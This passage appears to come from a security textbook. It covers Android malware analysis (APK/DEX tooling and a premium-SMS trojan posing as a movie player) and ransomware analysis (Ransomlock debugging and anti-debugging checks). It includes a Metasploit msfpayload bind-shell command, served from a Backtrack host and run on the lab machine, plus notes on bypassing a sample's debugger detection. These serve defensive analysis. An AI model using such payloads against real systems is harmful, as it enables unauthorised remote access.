“DarunGrim 4 Pre-Alpha Testing,” (Jeong Wook Oh) mattoh.wordpress.com/2014/04/21/darungrim-4-pre-alpha-testing/.
“Feedback-Driven Binary Code Diversification” (Bart Coppens, Bjorn De Sutter, and Jonas Maebe) users.elis.ugent.be/~brdsutte/research/publications/2013TACOcoppens.pdf.
“Fight against 1-day exploits: Diffing Binaries vs Anti-Diffing Binaries” (Jeong Wook Oh) www.blackhat.com/presentations/bh-usa-09/OH/BHUSA09-Oh-DiffingBinaries-PAPER.pdf.
patchdiff2 (Nicolas Pouvesle) code.google.com/p/patchdiff2/.
Zynamics BinDiff 3.2 Manual (Zynamics) www.zynamics.com/bindiff/manual/#N208AA.
Advanced Malware Analysis
Android is one of today’s most prevalent smartphone platforms. Smartphone devices replace the traditional “mobile phones” as a pocket-sized personal computer and multimedia device, all in one. These personal devices provide a window into the owner’s life. A calendar containing the user’s daily schedule, a phonebook with a list of contacts, social media accounts, and banking applications are only a small subset of all the information that can be found on a typical smartphone. Malware authors have already tapped into this rich platform and are exploiting it in various ways. Understanding the Android architecture and application analysis techniques empowers users to determine whether applications accessing their personal data are doing it in a nonmalicious way.
This chapter provides analysis techniques and tools that can be used to determine the functionality and potential maliciousness of Android applications.
In this chapter, we cover the following topics:
• How the Android platform works
• Static and dynamic analysis with a focus on malicious software analysis
Before we start with malware analysis, it is necessary to get familiar with the Android platform. Probably the most interesting information from an analysis point of view involves how applications work and are executed. The following sections explain the Android application package (APK), important configuration files such as AndroidManifest, and the executable file format DEX running on a Dalvik virtual machine.
The Android application package (APK) is an archive format used to distribute applications for the Android operating system. The APK archive contains all the files needed by the application and is a convenient way to handle and transfer applications as a single file. The archiving file format is the widely popular ZIP file format. This makes it very similar to the Java archive (JAR), which also uses ZIP.
Because APK files are just ZIP archives with a different file extension, there is no way to differentiate them from other ZIP archives. Magic bytes is a name for a sequence of bytes (usually at the beginning of file) that can be used to identify a specific file format. The Linux file command can be used to determine the file type. Following is the output of the file command for an APK:
As expected, the file type is reported as a ZIP archive. The following output shows the magic bytes of the ZIP file format:
The first two bytes are the printable characters PK, which represent the initials of the ZIP file format’s inventor Phil Katz, followed by an additional two bytes: 03 04. To examine the content of an APK archive, simply un-ZIP it with any of the tools supporting the format. Following is an example of unzipping the content of an APK archive:
Here, a generic structure of a somewhat minimalistic APK archive is shown. Depending on the APK type and content, it can contain various files and resources, but a single APK can only be up to a maximum of 50MB.
NOTE An APK archive can have a maximum size of 50MB, but it can have up to two additional expansion files, with each of them up to 2GB in size. These additional files can also be hosted on the Android Market. The size of expansion files is added to the size of the APK, so the size of application on the market will be the total of the APK and the expansion files.
Following is an overview of the APK directory structure and common files:
• AndroidManifest.xml This file is present in the root directory of every APK. It contains the necessary application information for it to run on the Android system. More information about this file is provided in the upcoming section.
• META-INF This directory contains several files that are related to the APK metadata such as certificates or manifest files.
• CERT.RSA The certificate file of the application. In this case, this is an RSA certificate, but it can be any of the supported certificate algorithms (for example, DSA or EC).
• CERT.SF Contains the list entries in the MANIFEST.MF file, along with hashes of the respective lines in it. CERT.SF is then signed and can be used to validate all entries in the MANIFEST.MF file using transitive relation. The following command can be used to check the entries in the manifest file:
jarsigner -verbose -verify -certs apk_name.apk
• MANIFEST.MF Contains a list of filenames for all the files that should be signed, along with hashes of their content. All entries in this file should be hashed in CERT.SF, which can then be used to determine the validity of the files in the APK.
• classes.dex This Dalvik executable (DEX) file contains the program code to be executed by the Dalvik virtual machine on the Android operating system.
• res This folder contains raw or compiled resource files such as images, layouts, strings, and more.
• resources.arsc This file contains only precompiled resources such as XML files.
The Android application manifest file AndroidManifest.xml is located in the root directory of every Android application. This file contains essential information about the application and its components, required permissions, used libraries, Java packages, and more. The AndroidManifest.xml file is stored in a binary XML format in the APK and therefore has to be converted to textual representation before it can be analyzed. Many tools are available that can convert from binary XML format, and in this section we will use apktool. This is a collection of tools and libraries that can be used to decode manifest files, resources, decompile DEX files to smali, and so on. To decode the APK, execute apktool with d option, as shown here:
After apktool extracts and decodes all the files, the manifest can be examined in any text editor. An example of the AndroidManifest.xml file is shown here:
Here are the important fields in the manifest file when reverse engineering Android malware:
• The manifest element defines the package element, which is a Java package name for the application. The package name is used as a unique identifier and should be based on the author’s Internet domain ownership of the package name. The domain is reversed as shown at line , which when flipped resolves to androidapplication1.me.org.
• The application element contains the declaration of the application, while its subelements declare the application’s components.
• The activity element defines the visual representation of the application that will be shown to the users. The label “Movie Player” under the android:label attribute defines the string that is displayed to the user when the activity is triggered (for example, the UI shown to the users). Another important attribute is android:name, which defines the name of the class implementing the activity.
• The intent-filter element, along with the elements action and category , describe the intent. The action element defines the main entry to the application using the following action name: android.intent.action.MAIN. A category element classifies this intent and indicates that it should be listed in the application launcher using the following name: android.intent.category.LAUNCHER. A single activity element can have one or more intent-filters that describe its functionality.
• The uses-permission element is relevant when looking for suspicious applications. One or more of these elements define all the permissions that the application needs to function correctly. When you install and grant the application these rights, it can use them as it pleases. The android:name attribute defines the specific permission the application is requesting. In this case, the application (which describes itself as a movie player) requires android.permission.SEND_SMS, which would allow it to send SMS messages with the desired content to arbitrary numbers. This clearly raises suspicion as to the legitimacy of this application and requires further investigation.
NOTE This example contains just a small subset of the possible manifest elements and attributes. When analyzing a complex manifest file, consult the Android Developer Reference to fully understand the different elements and attributes.
The Dalvik executable (DEX) format contains the byte code that is executed by the Android Dalvik virtual machine. DEX byte code is a close relative of the Java byte code that makes up class files. The Dalvik VM has a register-based architecture, whereas Java has a stack-based one. The instructions used in disassembly are fairly similar, and someone familiar with Java instructions wouldn’t need much time to get used to the Dalvik. One evident difference with disassembling Dalvik and Java is their dominant usage of registers instead of a stack. Dalvik VM instructions operate on 32-bit registers, which means that registers provide data to an instruction that operates on them. Each method has to define the number of registers it uses. That number also includes registers that are allocated for argument passing and return values. In a Java VM, instructions take their arguments from the stack and push the results back to the stack. To illustrate this difference, the following listing shows a Dalvik disassembly of the start of a function in IDA:
The lines labeled , , and are part of the function definition, which shows the number of registers used by the method and their allocation between input arguments and output return values. The instructions at , , , , and use two registers: v2 and v3. Registers in Dalvik use character prefix “v,” followed by a register number. The prefix is used to denote these registers as “virtual” and distinguish them from the physical hardware CPU registers. Now, here’s the same function disassembly using Java byte code:
As you can see, there are no referenced registers; instead, all operations are done over the stack. Examples of instructions that operate using a stack can be found at , , , , and . For example, the dup instruction will duplicate the value on top of the stack so that there are two such values at the top of the stack.
Because DEX and Java class files are related, it is possible to go from one format to the other. Because Java has a longer history and a lot of tools have been developed for analysis, disassembling, and especially decompilation, it is useful to know how to translate from DEX to JAR. The Dex2jar project is a collection of several programs that work with DEX files. The most interesting of them is dex2jar, which can convert DEX files to Java byte code. The following listing shows how to run the dex2jar command and convert from DEX to JAR, which was used in the previous example when comparing the two disassembler outputs with IDA:
Most people find it much easier to read high-level code like Java instead of JVM disassembly. Because JVM is fairly simple, the decompilation process is doable and can recover Java source code from class files. Dex2jar brings all the Java decompiler tools to the Android world and allows for easy decompilation of Android application written in Java.
Many Java decompilers are available online, but most of them are outdated and no longer maintained. JD decompiler is probably the most popular and well-known decompiler. It also supports three different GUI applications for viewing source code: JD-GUI, JD-Eclipse, and JD-IntelliJ. JD-GUI is a custom GUI for quick analysis of source code without installing big Java editors. JD-GUI is available for the Windows, OS X, and Linux operating systems.
To decompile a DEX file, you first have to convert it to a JAR file using dex2jar and then open it with JD-GUI. The following shows how to use dex2jar:
To see the source code in JD-GUI, open the file classes-dex2jar.jar. Figure 20-1 shows JD-GUI with decompiled Java source code. It is possible to export all decompiled class files from JD-GUI using the File | Save All Sources option.
Figure 20-1 JD-GUI decompiled Java source code
One problem with decompilers is that they are very sensitive to byte code modification, which can prevent them from recovering any sensible source code. Another problem with decompilers is that they don’t offer a side-by-side comparison with disassembly, and wrong decompilation can cause functionality to be missing from the output. When dealing with malicious code, it is always recommended that you double-check the disassembly for any suspicious code and functionality that might have been hidden from the decompiler. In cases when JD cannot determine the decompilation code, it will output the disassembly of a class file. The following is JD output for a non-decompiled function:
The problem with the previously mentioned DEX decompilation is that the file first has to be converted to JAR format and then decompiled using Java tools. In such a scenario, there are two locations for failure: the conversion of DEX and the decompilation of JAR. The JEB decompiler aims to solve this problem by performing decompilation directly on DEX files. It comes with a handy GUI that’s very similar to IDA, making it a familiar user experience. Unlike the JD decompiler, JEB is a commercial product, and a single license costs US$1,000. Following is some of the functionality offered by JEB:
• Direct decompilation of Dalvik byte code.
• Interactive analysis GUI with capabilities for cross-referencing and renaming methods, fields, classes, and packages.
• Exploring full APK, including manifest file, resources, certificates, strings, and so on.
• Supports saving the modifications made during analysis to disk and sharing the file for collaboration.
• Support for Windows, Linux, and Mac OS.
Figure 20-2 shows a decompiled DEX file using JEB. The same DEX file was used to generate decompiled Java code with the JD in the previous section.
Figure 20-2 DEX decompilation with JEB
Overall, JEB is the only commercial software aimed at reverse engineers that provides capabilities for analyzing DEX files directly. With the look and feel of IDA, it will certainly appeal to those familiar with it.
Another native DEX decompiler is DAD, which is part of the open source Androguard project. This project contains everything needed to analyze Android applications and also has many interesting scripts aimed at malware analysis. You can use the DAD decompiler by simply invoking the androdd.py script, as shown here:
DAD doesn’t come with a GUI for reading decompiled source, but any text or Java editor such as IntelliJ or NetBeans is probably better for analyzing source code anyway. Decompiled code is stored in the specified directory dad_java, and can be opened with any text editor. The following shows a part of the decompiled MoviePlayer.java:
When everything else fails, there is always a disassembler waiting. Reading disassembly output might not be the most appealing task, but it is a very useful skill to acquire. When you’re analyzing complex or obfuscated malware, disassembling the code is the only reliable way to understand the functionality and devise a scheme for de-obfuscation. Baksmali and smali are the disassembler and assembler, respectively, for the Dalvik byte code. The assembling functionality is a very interesting benefit because it allows for modifications and code transformations on the assembly level without patching and fiddling with the bytes. The syntax for disassembling a DEX file with baksmali is very straightforward and can be seen in the following listing:
As shown, the output of the baksmali command are files named after their respective Java class names with the .smali file extension. Smali files can be examined with any text editor. The following listing shows a snippet of the MoviePlayer.smali file:
To make reading smali files more enjoyable, there are many syntax highlighters for various editors such as VIM, Sublime, and Notepad++. Links to plug-ins for various editors can be found in the “For Further Reading” section.
Another way to generate baksmali disassembly directly from APK involves using apktool. It is a convenient wrapper for decoding all binary XML files, including Android manifests and resources, but also disassembling the DEX file with baksmali. Just by running apktool, you can decompose the APK file and make it ready for inspection, as shown in the following listing:
NOTE This exercise is provided as an example rather than as a lab due to the fact that in order to perform the exercise, malicious code is needed.
When you’re analyzing applications, it is valuable to see them running on the phone as well as to check how they behave and what functionality they implement. A safe way to run untrusted applications on an Android phone is to use an emulator. The Android SDK includes an emulator and various versions of operating systems that run on many different device types and sizes. Virtual machines are managed using the Android Virtual Device (AVD) Manager. The AVD Manager is used to create and configure various options and settings for the virtual devices. The AVD Manager GUI can be started using the android command and passing it avd as a parameter:
$ ~/android/adt-bundle-linux-x86_64-20140321/sdk/tools/android avd
After the Android Virtual Device Manager starts, click the New button on the right side of the menu and create the new device, as shown in the Figure 20-3.
Figure 20-3 New AVD configuration
The next step is to start the previously created AVD by running the following command:
APK packages can be installed on the running emulator using the adb command, as shown in the following listing:
After installation, the application can be found in the application listing on the device running in the emulator. Figure 20-4 shows the application listing and the installed application Movie Player among the applications. Information about the installed application, its permissions, memory usage, and other details are available in the application menu under Settings | Apps | org.me.androidapplication1.
Figure 20-4 Installed application listing
Dynamic analysis is a very important reverse-engineering technique. The ability to run and observe the application in action can give important hints about functionality and potential malicious activities. The Android emulator comes with a variety of Android operating system versions and can be used to test vulnerability and malware impact across the Android ecosystem.
This section outlines an Android malware analysis workflow and introduces the tools needed for the analysis. Reverse engineering and malware analysis on Android follows the same principles and techniques as analysis on the Windows, Linux, or Mac. There are still some Android architecture–specific details that can give important hints when looking at malicious samples.
For malware analysis, there are usually two different tasks:
1. Determine whether the sample is malicious.
2. Determine the malicious functionality of the sample.
It is usually much easier to determine whether or not something is malicious (or suspicious) instead of understanding the malicious functionality. To answer the maliciousness question, you can use the following checklist:
• Is the application popular and used by many people or installed on a large number of machines? The more popular the application, the less likely it contains something very bad. This, of course, doesn’t mean that there is nothing bad, but the risk is usually lower because a big user group means that bugs and problems with the application are easier to surface. Therefore, if there are many user complaints, it is still worth investigating.
• Has the application been present in Google Play for a long time without any bad history? This check is related to the first one and can be used to strengthen the decision. Very popular applications with a long history without problems are less obvious candidates for shipping something bad as that would damage their reputation.
• Does the author have other applications published with good ratings?
• Does the application request sensitive permissions? In the Android world, applications are as dangerous as the permissions they are granted. Some of the sensitive permissions that should be allowed with care, especially if many are requested, are phone calls, personal information, accounts, storage, system tools, SMS and MMS, and network communication.
• Does the application contain obfuscation or crashes known analysis tools? Malware authors are known to exploit various vulnerabilities and weaknesses in the analysis software to thwart the analysis process. Some commercial applications also employ various obfuscations to prevent crackers from pirating, but it is not a very common occurrence among free or simple applications.
• Does the application contact any suspicious domains? Malware authors like to reuse domains, so it is common to find the same bad domain in different malware samples.
• When examining the strings table, can you identify any suspicious-looking strings? Similar to malware analysis of Windows executables, looking at the strings list of the application can provide a hint about malicious applications.
This section takes a look at a sample Android application and tries to determine whether there is anything malicious in it. Because the application doesn’t come from the Google Play market, the first three checks from the previous section will be skipped and analysis will continue from the question Does the application request sensitive permissions?
The answer to this question lies in the AndroidManifest.xml. Because we already discussed how to convert the manifest file and read its content, we can speed up the process using some handy Androguard scripts. Androperm is a simple script that just outputs the APK permissions. An example of the script output is given here:
SEND_SMS is definitely a suspicious-looking permission. It is typically associated with premium SMS scams that inflict monetary damages onto infected users. The androapkinfo script can be used next to get a summary overview of the application with various malware-oriented details. Following is the abbreviated output of androapkinfo:
Once again, we have the list of permissions the application requires, along with a handy message about the potential malicious use of it. The checks at and are indicators for suspicious code-obfuscation techniques. Also, we have a list of activities that can be used as an entry point to start code analysis. Finally, we have a list of class files that use the SMS functionality and should be investigated to confirm that SMS permissions are not misused.
To check the code of the classes MoviePlayer and HelloWorld, we decompile the application and locate the two interesting classes:
The main activity is implemented in MoviePlayer.java, which makes it a good candidate for analysis. The file can be examined in any text editor, but preferably one with Java syntax highlighting. The full code listing of the function onCreate, which uses SMS functionality, is given next:
The first suspicious thing about this function is the Unicode text buffer. This is nothing more than a safe way for a decompiler to output Unicode strings that a textual editor might not display properly. In this case, the string is in Cyrillic, and translated into English it has the following meaning: “Wait, access to the video library requested...” Next, the variable v0 is initialized as the SmsManager object. On the lines labeled , , and , the code is trying to send an SMS message. The function sendTextMessage has the following prototype:
In this case, the destinationAddress are the numbers 3353 and 3354, whereas the text argument is 798657 in all three cases. The two numbers belong to the premium SMS service, which is charged more expensively than the regular SMS, and the custom text message is probably used to distinguish the affiliate who is sending the money.
The code definitely doesn’t look like a movie player application, and a quick look at other decompiled files shows very little code and nothing that could indicate anything related to advertised functionality. This kind of malware is very common on phones because it can bring immediate financial gain to the authors.
Black-box emulator environments are very useful tools for monitoring malware samples and understanding their functionality without reading code. Droidbox is a modified Android image that offers API monitoring functionality. It uses baksmali/smali to rewrite the application and a custom Android emulator image to log all the monitored APIs with their arguments. This approach is a good first step for understanding the malicious applications or for confirming the findings from the static analysis approach.
NOTE This exercise is provided as an example rather than as a lab due to the fact that in order to perform the exercise, malicious code is needed.
Droidbox comes with a modified Android image and can be easily started after the Droidbox image archive is unpacked. The first step is running the custom Android image, as follows:
After the image has booted up, it is time to run the malicious application inside the emulator and collect the logs. The application can be instrumented in the emulator via the droidbox.sh script, like so:
After an arbitrary amount of time has passed, you can stop the monitoring by pressing CTRL-C, which will output logs in JSON format. The output in the previous listing was reduced for brevity. To format the JSON in a nicer way, use the following command:
From the output, it quickly becomes evident that the application is sending three SMS messages, as we have already discussed. The ability to observe and get insight in the application activity in such an easy way makes this approach very useful for malware-analysis purposes. It should be noted that this approach cannot be used by itself and has to be accompanied by the reverse engineering of the application. Black-box approaches like this one don’t guarantee that malicious functionality will be executed during the time of monitoring, so it can miss some or all of the malicious code. In such cases, it is possible to wrongly assume that the application is not malicious while in fact it is just hiding that functionality.
For best results, it is recommended that you use both static analysis of application code and black-box monitoring.
Black-box malware analysis is a cheap way to get an overview of malware functionality. It can be used to find interesting entry points for deeper static analysis. Droidbox is a simple-to-use black-box Android analysis system. It can easily be extended and turned into an automatic analysis system to classify and process a large number of samples and build knowledge on top of the resulting reports.
As consumers are adopting new technologies and making them part of their lives, malware authors are changing their approach and migrating to these technologies. The smartphone as an omnipresent device that makes the Internet always available has a growing malware concern. Trojans trying to steal personal data, backdoors trying to allow attackers to access the device, adware trying to generate revenue for their authors are just some of the potential threats present in the smartphone world. Android, as one of the most popular smartphone platforms, is a perfect target for such malicious activities.
Android malware analysis and reverse engineering follow mostly the traditional Windows malware analysis approaches, but they also bring some new challenges. Understanding the Android ecosystem and design differences will allow you to efficiently analyze applications and determine any malicious intent. As malware shifts its focus to new technologies, it is important that malware researchers also follow and develop adequate analysis tools and techniques.
Android manifest introduction developer.android.com/guide/topics/manifest/manifest-intro.html.
Android application signing process developer.android.com/tools/publishing/app-signing.html.
DEX file format source.android.com/devices/tech/dalvik/dex-format.html.
Droidbox code.google.com/p/droidbox/.
Jarsigner documentation docs.oracle.com/javase/7/docs/technotes/tools/windows/jarsigner.html.
Smali syntax highlight for various editors sites.google.com/site/lohanplus/files/.
Smali syntax highlight for Sublime github.com/strazzere/sublime-smali.
SmsManager API documentation developer.android.com/reference/android/telephony/SmsManager.html.
Study on Android Auto-SMS www.symantec.com/connect/blogs/study-android-auto-sms.
TaintDroid appanalysis.org/index.html.
Various Android analysis tools:
• code.google.com/p/droidbox/
• github.com/honeynet/apkinspector/
• code.google.com/p/androguard/
• bitbucket.org/androguard/community/
• code.google.com/p/android-apktool/
• github.com/tracer0tong/axmlprinter
• bitbucket.org/mstrobel/procyon/
• github.com/Storyyeller/Krakatau/
• developer.android.com/tools/devices/emulator.html
• code.google.com/p/dex2jar/
• code.google.com/p/smali/
• jd.benow.ca/
• varaneckas.com/jad/
• www.android-decompiler.com/
Virustotal www.virustotal.com/.
This chapter dissects a unique family of malware known as ransomware that is able to take control of a system unless a ransom is paid to its creators.
In this chapter, we cover the following topics:
• History of ransomware
• Options for paying ransom
• Dissecting Ransomlock, including dynamic and static analysis
• Decoding in memory
• Anti-debugging checks
• Taking control of the Desktop
• CryptoLocker malware
Ransomware is a unique family of malware that is able take full control of a machine until a ransom is paid by the victim. In order to increase the chances of getting money, the malicious program will pretend to look like it’s coming from a legitimate source, such as a law enforcement agency, stating that the end user has been caught visiting unauthorized websites and therefore needs to pay the violation fee. Other strategies to fool the end user include presenting a fake Windows Product Activation screen, asking the victim to pay to reactivate the system due to a specific fraud being detected. Normally, the crooks will set an expiration period in which to pay the ransom, forcing the victim to send the money right after being infected.
An excellent video from Symantec explaining ransomware can be found in the “For Further Reading” section at the end of the chapter.
Two different classes of ransomware have been identified: ones that only take control of the screen, known as Ransomlock, and ones that encrypt personal information (photos, videos, images, e-mails), known as CryptoLocker.
This kind of malware is not new. The first CryptoLocker was documented around 1989, created by Dr. Joseph Popp and known as the “AIDS Trojan,” although in those days the name of this family was a little bit different: “cryptoviral extortion.” It basically encrypted all files from the hard drive and asked the victim to pay US$189 to “PC Cyborg Corporation.” Therefore, the malware was also known as “PC Cyborg.” When Popp was caught, he said the money earned was going to be used to support AIDS research.
The AIDS Trojan used to use symmetric keys to encrypt the information. Because the key was embedded in the binary, it was easier to recover the files protected. Later on, Young and Yung researchers fixed this issue by implementing public key cryptography. That way, the files were encrypted with a public key, and once the ransom was paid, the corresponding session key was given to the victim. In this scenario, there was no way to find the keys to decrypt the information, thus improving the extortion attack.
Although, as mentioned previously, this kind of malware is not new for the PC, in the era of smartphones, this threat has been ported to mobile devices. Found in mid-2014, Simplelocker was the first ransomware designed for Android devices.
From the criminal’s point of view, the most important part is to remain anonymous when receiving the money. That is the why the method of payments mentioned here have evolved over time:
• Premium-rate SMS An easy method for sending the payment, but also easy for tracking the receiver. The victim just needs to send a text message to recover his computer.
• Online cash payment providers This method of payment does not require the use of a credit card. A victim can go to the nearest local provider and buy some credit with cash in order to receive a specific code to spend the money. This code is sent to the criminals in order to recover the machine. Here, the only way to know the receiver getting the money is by reversing the piece of malware. Some of the well-known online cash providers are Ukash, MoneyPack, and paysafecard.
• Bitcoin Described as digital cash and considered a digital currency (because it is not considered as a true currency), bitcoin is a peer-to-peer method of payment gaining massive attention in recent months. Because the bitcoin can be transferred from one person to another person directly, it is significantly more difficult to track the sender and receiver, making it easier than ever for crooks to capitalize on these malicious efforts.
CAUTION It is recommended that you never pay the ransom; instead, take your machine to the nearest technical support to try to regain control of the Desktop. Even if the files have been encrypted, there is no guarantee you’ll recover them, and paying the criminals is like supporting their business.
Now that you have an overview of how ransomware works, let’s dissect a couple of samples to understand their inner workings.
When you’re dealing with ransomware, dynamic analysis is useless most of the time. This is because once you run it, your Desktop will be controlled by the malware; therefore, you will not be able to review the logs or results from the monitoring tool. However, there are many tricks you can do in order to recover the machine after running the malware to get access to the monitoring results.
NOTE This exercise is provided as an example rather than as a lab due to the fact that in order to perform the exercise, malicious binary is needed.
Ransomlock will lock the screen but will not try to kill any process or deny network access to the machine. Therefore, as analysts, we can leave a backdoor in the VM to kill the malicious process at any time and recover control of the infected system. Let’s see how it works:
1. We need to create a bind shell to get remote access to the infected machine. We can use Metasploit in our Backtrack machine to do that, making sure to change the RHOST to your IP. Because no port is defined, the default one will be 4444:
msfpayload windows/shell_bind_tcp RHOST=192.168.184.134 X > malo.execp malo.exe /var/www/GH4/
Now we can download malo.exe onto our victim machine by browsing to http://<backtrack-IP>/GH4/malo.exe.
2. Let’s run netcat on Backtrack to wait for the remote shell and then run malo.exe on our victim machine. Here, we can see that a Windows shell has been received:
3. Now let’s fire up Procmon and set a filter to only monitor locker.exe. We go to Filter | Filter…, create the condition “Process Name is locker.exe,” click Add, and then click Apply.
4. Let’s run the malware. After a few seconds, the screen will be locked with a message in a Russian-like language, as shown next. Due to the lack of a language pack being installed, we’ll see many weird characters. However, the content of the message is not relevant for this exercise.
5. To unlock the screen by killing the malicious process, we go to the shell obtained at step 2, run Pslist, find locker.exe, and kill it, assuming the PID of locker.exe is 1508:
6. After all the malicious processes have been killed, the Desktop should be unlocked, and then we can review the results of Procmon or any other dynamic analysis tool.
Another way to get the Desktop back to the victim is by starting explorer.exe from the remote shell (which was killed by the malware before controlling the machine).
CAUTION The fact that we killed locker.exe does not mean the system is disinfected. The purpose of this step is only to unlock the screen to analyze the malware after infection.
We are done with the remote shell, so let’s go back to Windows in the VM, which should be unlocked by now:
1. We can review the Procmon results in detail. We see that the malware is searching for taskkill.exe (probably was used to kill explorer.exe). It also looks like it is trying to find custom DLLs such as NATIONA_PARK23423.DLL and HERBAL_SCIENCE2340.DLL, but not many details can be found from this tool.
2. We can run the Autoruns tool from Sysinternals and go to the Logon tab. Here, we can see the malware will be executed upon every reboot because the explorer value has been added under the Run key and the default shell has been set to locker.exe by changing Winlogon\Shell key (normally, explorer.exe is the expected value). This way, Ransomlock takes control as soon as the end user logs in.
So, we now have a better idea of the malware behavior. However, we are far from understanding the inner workings. Dynamic analysis is good for a quick glance because sometimes it gives us enough information to be able to understand the key points. However, we still do not know how the screen is locked, whether the malware will try to call out a Command & Control (C&C) server, or if any other damage is caused to the infected machine. Those different questions can be better understood by debugging the malicious program and performing static analysis with IDA—a perfect combination when doing in-depth malware analysis.
NOTE This exercise is provided as an example rather than as a lab due to the fact that in order to perform the exercise, malicious binary is needed.
Typically, ransomware is known to use sophisticated obfuscation, anti-debugging, anti-disassembly, and anti-VM techniques aiming to make it really hard to understand the inner workings of the malware.
NOTE In this chapter, the term decoding will be used as a synonym of de-obfuscation, unpacking, or decryption.
Therefore, we have two goals:
• To understand the “anti” techniques used to avoid detection, debugging, and virtualization, if any.
• To understand the techniques used to take control of our Desktop. After this example, we should be able to respond to questions such as the following: Why did my mouse and keyboard stop working? Why did all the windows disappear? Why does running the malware through a debugger not work?
We will again play with the same binary (locker.exe) used in the previous exercise, so let’s open it up in Immunity Debugger within a VM. If you just press F9 to run it, for some reason the Desktop will not be locked, probably due to some anti-debugging checks. Let’s find out why. We reopen it with the debugger and land on the following entry point:
These instructions are just gibberish code pretending to look as if the program is performing normal actions. If we keep stepping into the code (using F7), we will eventually realize there are dozens of repetitive lines of code decoding new sets of instructions. A good example is shown here:
We can see that the double words at offsets 0x420240 and 0x420248 (from the data section) are being modified after some calculations. These kind of decoding instructions will be found multiple times in the whole binary, and it can be really tedious and time consuming to step into each instruction. Therefore, we need to find a way to skip over those instructions to reach the interesting code that will help us to understand the malware behavior.
A good strategy for a faster analysis is to find calls to addresses generated at runtime. Normally, those addresses are found once the decoding steps have been completed; such instruction can be found at address 0x00401885:
00401885 FF D0 CALL EAX;
NOTE Something to keep in mind that will be useful during our analysis is that the preceding instruction was found at the relative address 0x1885 from the base address 0x00400000.
Let’s step into this instruction to find out the value of EAX. We can set a breakpoint at 0x00401885, and once we hit that instruction we see that the value of EAX is equal to 0x0041FD12, which is located in the resources (.rsrc) section.
Before pressing F7 to step into the call, we make sure to remove any breakpoints (by pressing ALT-B to get the list of breakpoints and using the DELETE button) because internally the debugger changed the value of the first byte of the command to 0xCC (which tells the debugger to stop at that instruction). Therefore, instead of the original opcode equal to FF D0, the value has been altered in memory to CC D0. Later on, the malware will copy these instructions to a new location and therefore will spoil the next instruction to be executed. When we remove the breakpoint, the byte altered by the debugger is restored to its original value. That is one of the reasons the malware copies itself to other memory locations, to carry over breakpoints that will spoil the execution commands in the next round.
Once we remove the breakpoint and press F7, we jump to the address 0x0041FD12. From there, we follow the same strategy to find a command such as CALL <register>. In the following commands, we will find one at
0041FD78 FFD0 CALL EAX
By stepping into the preceding call, we will jump to a new address space. In our example, EAX is now equal to 0x002042C2. Here is the content of some instructions at this offset:
In case you did not notice it yet, this code is the same as the one shown in the entry point, just in a new location, as expected. Let’s again apply our formula to find a CALL EAX, which is base_address + 0x1885 (in this case, 00200000 + 0x1885). And there it is—we found our instruction again at the expected offset:
00201885 FFD0 CALL EAX
This time, EAX is equal to 0x0021FD12 at runtime, so after stepping into this call, we get the following instructions:
A couple of things happened here. First, we cannot find another CALL EAX instruction in the addresses, so we are probably close to the end of the decoding phase. Actually, if we step over the call at 0x0021FD44 (by pressing F8), the malware will terminate itself. Therefore, let’s step into that call. For the sake of brevity, we will take a shortcut. Eventually, the malware will jump back to the resources section at offset 0x0041FB50, where new decoded instructions are waiting. So let’s go there quickly by setting a hardware breakpoint on execution at that address; we can do this by executing the instruction dd 0x41fb50 at the command box from the debugger and then right-clicking the first byte (in the lower-left pane, which is the Memory window) and selecting Breakpoint | Hardware, On Execution, as shown here:
Now we press F9 to run the malware and hit our hardware breakpoint successfully. Here are the first instructions at our offset; as expected, we can see a new set of decoded instructions ready to be executed:
We can see the common instruction PUSHAD to preserve the current values of the CPU registers. This is normally used before decoding data in memory, which is the case here because the “.text” section of the malware was zeroed out and will be filled with the next instructions. This clearly tells us that the malware is decoding itself in memory with the real malicious set of instructions. We can print the current content by entering the command dd 0x401000 in the command box from the debugger:
By stepping into the next instructions, we see that the whole text section is loaded with the real malicious instructions. If we keep stepping into the code, we see that the processes are enumerated. Therefore, let’s set a breakpoint on the proper API in the debugger command box again:
bp CreateToolhelp32Snapshot
We press F9, and when the breakpoint is hit, we press ALT-F9 to return to the malware code at the address 0x0040DE6B. There, we see instructions without them being properly disassembled by the debugger, as shown here:
Let’s make the debugger display those instructions properly by right-clicking any instruction in the upper-left window and selecting the option Analysis | Remove Analysis From Module, as shown here:
After this step, we see the proper assembly code displayed. Here are some important addresses that give us evidence that the processes are being enumerated:
As shown in the previous steps, the first anti-debugging technique of the ransomware is to copy itself to other locations so that if an int3 (0xCC) is set, it will be carried over to the next memory space and will break the code changing the opcodes. Let’s see what other anti-debugging techniques will be used by the malware.
Let’s remove all the breakpoints (ALT-B). Then, in the upper-left disassembly window, we press CTRL-G, go to the address 0x0040E185, set a breakpoint there, and press F9. At this point, the malware will check whether a well-known debugger is running in the infected system by enumerating all the processes and its related modules, trying to find a process or module with the name OLLYDBG, DBG, DEBUG, IDAG, or W32DSM, as shown here:
Because we are using Immunity Debugger, we are not going to be caught by this check, but even if we were using OllyDbg, we could either change the name of the executable before running it or patch the binary in memory to force the malware to keep running.
Then, if we keep “stepping into,” the malware will try to find a debugger based on the common names of the drivers installed in the system inside c:\windows\system32\drivers, such as sice.sys, ntice.sys, and syser.sys, among others, which are related to SoftICE and the Syser Kernel Debugger, respectively. Also, other checks exist for old virtual drivers (with a .vxd extension), as well as loaded services with paths such as \\.\SICE, \\.\TRW, \\.\SYSER, and so on. Here’s an example of this anti-debugging check:
Moving forward, we will find another anti-debugging check:
0040E487 CALL locker.0040DF2C; JMP to kernel32.IsDebuggerPresent
This is a very old and easy-to-bypass technique to check whether the malware is being debugged. After the call, if EAX = 0, no debugger was found.
At the end of all the checks to detect a debugger, the content of ESI will have a 1 if a debugger is present and 0 if not; that value is saved at the BL register:
0040E50A MOV BL, BYTE PTR DS:[ESI]
We can easily fool the malware into thinking there is no debugger by patching the preceding instruction (by double-clicking on the instruction in the debugger, we can modify it) with something like this:
0040E50A MOV BL,0
Unfortunately, we cannot patch the binary permanently because those instructions are decoded at runtime, and, therefore, the file on disk is different. However, we can create a VM snapshot right after patching it to always start debugging from that point onward during the analysis.
Eventually the new value of BL will be copied to AL. We can see that at 0x410C52, we are able to bypass the debugger check (if AL = 1, the program will terminate; otherwise, it will jump to 0x00410C60):
At this point, all the checks are done, and the malware is ready to start preparing the steps to own the Desktop:
